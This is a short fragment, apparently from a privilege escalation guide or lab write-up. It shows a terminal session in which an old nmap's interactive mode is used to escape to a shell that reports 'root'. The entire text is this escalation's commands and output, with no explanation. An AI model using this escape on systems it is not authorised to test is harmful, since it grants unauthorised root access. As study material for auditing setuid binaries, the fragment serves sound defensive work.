 nmap
$ ./nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root